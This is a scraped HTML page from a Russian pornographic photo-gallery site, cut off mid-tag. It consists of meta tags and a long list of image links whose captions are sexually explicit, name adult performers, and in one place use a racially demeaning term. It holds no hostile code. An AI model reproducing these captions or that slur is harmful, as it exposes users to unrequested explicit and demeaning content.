

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornokran.cc/50320-bolshoj-taz-u-zhenschin-porno-62-foto.html
body_size: 12875
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Большой таз у женщин порно (62 фото) - порно и фото голых на pornokran.cc</title>
<meta name="description" content="Порно: Большой таз у женщин порно (62 фото) -  Оливия оловели порнозвезда анал Марина Березина Зайцева Голые женщины с широкой костью Девушки с большими половыми губами Ryan smiles (Райан Смайлс) анал ббс Джада Стивенс крупным планом Большая белая попка анал Голые женщины с фигурой груша Большие волосатые бедра Голые широкие бедра беременные">
<meta name="keywords" content="женщины, большими, Голые, порнозвезда, попки, Порнозвезда, Большие, попка, бедра, большая, бедрами, Стивенс, Джада, женщин, Огромные, Оливия, Женщины, большим, большие, Порнозвезды">
<meta property="og:site_name" content="Pornokran.cc порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Большой таз у женщин порно (62 фото)">
<meta property="og:url" content="https://pornokran.cc/50320-bolshoj-taz-u-zhenschin-porno-62-foto.html">
<meta property="og:image" content="https://pornokran.cc/uploads/posts/2022-10/1665154030_1-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-1.jpg">
<meta property="og:description" content="Порно: Большой таз у женщин порно (62 фото) -  Оливия оловели порнозвезда анал Марина Березина Зайцева Голые женщины с широкой костью Девушки с большими половыми губами Ryan smiles (Райан Смайлс) анал ббс Джада Стивенс крупным планом Большая белая попка анал Голые женщины с фигурой груша Большие волосатые бедра Голые широкие бедра беременные">
<link rel="search" type="application/opensearchdescription+xml" href="https://pornokran.cc/index.php?do=opensearch" title="Pornokran.cc порно фото">
<link rel="canonical" href="https://pornokran.cc/50320-bolshoj-taz-u-zhenschin-porno-62-foto.html">
<link rel="alternate" type="application/rss+xml" title="Pornokran.cc порно фото" href="https://pornokran.cc/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">PornoKran</strong>.cc</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">


<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Большой таз у женщин порно (62 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__row">

<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154030_1-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-1.jpg||Марина Березина Зайцева--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154030_1-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154030_1-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-1.jpg" style="max-width:100%;" alt="Марина Березина Зайцева"></a><div>Марина Березина Зайцева</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665154002_2-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-2.jpg||Голые женщины с широкой костью--><img data-src="/uploads/posts/2022-10/1665154002_2-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-2.jpg" style="max-width:100%;" alt="Голые женщины с широкой костью"><div>Голые женщины с широкой костью</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154003_3-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-3.jpg||Девушки с большими половыми губами--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154003_3-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154003_3-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-3.jpg" style="max-width:100%;" alt="Девушки с большими половыми губами"></a><div>Девушки с большими половыми губами</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154051_4-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-4.jpg||Ryan smiles (Райан Смайлс) анал ббс--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154051_4-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154051_4-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-4.jpg" style="max-width:100%;" alt="Ryan smiles (Райан Смайлс) анал ббс"></a><div>Ryan smiles (Райан Смайлс) анал ббс</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154063_5-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-5.jpg||Джада Стивенс крупным планом--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154063_5-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154063_5-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-5.jpg" style="max-width:100%;" alt="Джада Стивенс крупным планом"></a><div>Джада Стивенс крупным планом</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154046_6-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-6.jpg||Большая белая попка анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154046_6-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154046_6-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-6.jpg" style="max-width:100%;" alt="Большая белая попка анал"></a><div>Большая белая попка анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154024_7-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-7.jpg||Голые женщины с фигурой груша--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154024_7-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154024_7-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-7.jpg" style="max-width:100%;" alt="Голые женщины с фигурой груша"></a><div>Голые женщины с фигурой груша</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154025_8-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-8.jpg||Большие волосатые бедра--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154025_8-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154025_8-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-8.jpg" style="max-width:100%;" alt="Большие волосатые бедра"></a><div>Большие волосатые бедра</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154040_9-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-9.jpg||Голые широкие бедра беременные--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154040_9-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154040_9-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-9.jpg" style="max-width:100%;" alt="Голые широкие бедра беременные"></a><div>Голые широкие бедра беременные</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665154047_10-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-10.jpg||Келси Монро порнозвезда--><img data-src="/uploads/posts/2022-10/1665154047_10-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-10.jpg" style="max-width:100%;" alt="Келси Монро порнозвезда"><div>Келси Монро порнозвезда</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154057_11-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-11.jpg||Голая ава Адамс сквирт--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154057_11-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154057_11-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-11.jpg" style="max-width:100%;" alt="Голая ава Адамс сквирт"></a><div>Голая ава Адамс сквирт</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154037_12-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-12.jpg||Большие попки раздвигают ноги--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154037_12-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154037_12-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-12.jpg" style="max-width:100%;" alt="Большие попки раздвигают ноги"></a><div>Большие попки раздвигают ноги</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154040_13-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-13.jpg||Tiffany Mynx раздвигает булки--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154040_13-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154040_13-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-13.jpg" style="max-width:100%;" alt="Tiffany Mynx раздвигает булки"></a><div>Tiffany Mynx раздвигает булки</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154034_14-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-15.jpg||Большие бразильские анусы--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154034_14-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154034_14-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-15.jpg" style="max-width:100%;" alt="Большие бразильские анусы"></a><div>Большие бразильские анусы</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154062_15-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-16.jpg||Широкие бедра большая попа анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154062_15-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154062_15-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-16.jpg" style="max-width:100%;" alt="Широкие бедра большая попа анал"></a><div>Широкие бедра большая попа анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154074_16-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-17.jpg||Огромные влагалища женщин--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154074_16-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154074_16-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-17.jpg" style="max-width:100%;" alt="Огромные влагалища женщин"></a><div>Огромные влагалища женщин</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154046_17-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-18.jpg||Женщины с большим влагалищем--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154046_17-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154046_17-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-18.jpg" style="max-width:100%;" alt="Женщины с большим влагалищем"></a><div>Женщины с большим влагалищем</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154036_18-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-19.jpg||Очень большие попки анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154036_18-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154036_18-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-19.jpg" style="max-width:100%;" alt="Очень большие попки анал"></a><div>Очень большие попки анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154070_19-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-20.jpg||Marina (Berezina) Kosyakina Ренессанс--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154070_19-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154070_19-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-20.jpg" style="max-width:100%;" alt="Marina (Berezina) Kosyakina Ренессанс"></a><div>Marina (Berezina) Kosyakina Ренессанс</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665153988_20-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-21.jpg||Латина жопастая трах у бассейна--><a href="https://pornokran.cc/uploads/posts/2022-10/1665153988_20-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665153988_20-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-21.jpg" style="max-width:100%;" alt="Латина жопастая трах у бассейна"></a><div>Латина жопастая трах у бассейна</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154080_21-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-22.jpg||Порнозвезда Diamond Kitty анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154080_21-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154080_21-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-22.jpg" style="max-width:100%;" alt="Порнозвезда Diamond Kitty анал"></a><div>Порнозвезда Diamond Kitty анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154021_22-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-23.jpg||Порножопа Медисон Роуз--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154021_22-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154021_22-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-23.jpg" style="max-width:100%;" alt="Порножопа Медисон Роуз"></a><div>Порножопа Медисон Роуз</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154031_23-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-24.jpg||Феникс Мари раздвигает ягодицы--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154031_23-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154031_23-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-24.jpg" style="max-width:100%;" alt="Феникс Мари раздвигает ягодицы"></a><div>Феникс Мари раздвигает ягодицы</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154081_24-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-25.jpg||Огромные задницы толстушек с членом негра--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154081_24-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154081_24-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-25.jpg" style="max-width:100%;" alt="Огромные задницы толстушек с членом негра"></a><div>Огромные задницы толстушек с членом негра</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154050_25-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-26.jpg||Широкая попа у девушки.порно--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154050_25-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154050_25-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-26.jpg" style="max-width:100%;" alt="Широкая попа у девушки.порно"></a><div>Широкая попа у девушки.порно</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154072_26-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-27.jpg||Холли халстон влагалище--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154072_26-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154072_26-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-27.jpg" style="max-width:100%;" alt="Холли халстон влагалище"></a><div>Холли халстон влагалище</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154058_27-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-28.jpg||Стройные с большой попой анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154058_27-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154058_27-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-28.jpg" style="max-width:100%;" alt="Стройные с большой попой анал"></a><div>Стройные с большой попой анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154059_28-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-29.jpg||Джейден Джеймс большая задница--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154059_28-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154059_28-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-29.jpg" style="max-width:100%;" alt="Джейден Джеймс большая задница"></a><div>Джейден Джеймс большая задница</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154029_29-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-30.jpg||Сочные голые женщины в разных позах--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154029_29-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154029_29-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-30.jpg" style="max-width:100%;" alt="Сочные голые женщины в разных позах"></a><div>Сочные голые женщины в разных позах</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665153990_30-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-31.jpg||Порноактриса Люциус Лопез--><a href="https://pornokran.cc/uploads/posts/2022-10/1665153990_30-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665153990_30-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-31.jpg" style="max-width:100%;" alt="Порноактриса Люциус Лопез"></a><div>Порноактриса Люциус Лопез</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665153993_31-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-32.jpg||Порнозвезда Sheena Shaw анус--><img data-src="/uploads/posts/2022-10/1665153993_31-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-32.jpg" style="max-width:100%;" alt="Порнозвезда Sheena Shaw анус"><div>Порнозвезда Sheena Shaw анус</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154012_32-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-33.jpg||Голые женщины сзади крупно--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154012_32-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154012_32-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-33.jpg" style="max-width:100%;" alt="Голые женщины сзади крупно"></a><div>Голые женщины сзади крупно</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154036_33-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-34.png||Выебать женщину с большими бедрами--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154036_33-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-34.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154036_33-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-34.png" style="max-width:100%;" alt="Выебать женщину с большими бедрами"></a><div>Выебать женщину с большими бедрами</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154088_34-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-35.jpg||Попки с большим анусом--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154088_34-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154088_34-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-35.jpg" style="max-width:100%;" alt="Попки с большим анусом"></a><div>Попки с большим анусом</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154021_35-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-36.jpg||Порнозвезда Caroline Pierce Соло--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154021_35-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154021_35-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-36.jpg" style="max-width:100%;" alt="Порнозвезда Caroline Pierce Соло"></a><div>Порнозвезда Caroline Pierce Соло</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154065_36-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-37.jpg||Порнозвезды с большими попами--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154065_36-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154065_36-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-37.jpg" style="max-width:100%;" alt="Порнозвезды с большими попами"></a><div>Порнозвезды с большими попами</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154034_37-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-38.jpg||Порнозвезда rosee Divine pussy--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154034_37-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154034_37-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-38.jpg" style="max-width:100%;" alt="Порнозвезда rosee Divine pussy"></a><div>Порнозвезда rosee Divine pussy</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154022_38-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-39.jpg||Джада Стивенс большая попка--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154022_38-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154022_38-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-39.jpg" style="max-width:100%;" alt="Джада Стивенс большая попка"></a><div>Джада Стивенс большая попка</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154078_39-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-40.jpg||Голые женщины вид снизу--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154078_39-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665154078_39-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-40.jpg" style="max-width:100%;" alt="Голые женщины вид снизу"></a><div>Голые женщины вид снизу</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665154042_40-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-41.jpg||Красивая попка скачет на члене--><a href="https://pornokran.cc/uploads/posts/2022-10/1665154042_40-pornokran-cc-p-porno-bolshoi-taz-u-zhenshchin-porno-41.jpg" class="highslide" target="_blank"><img 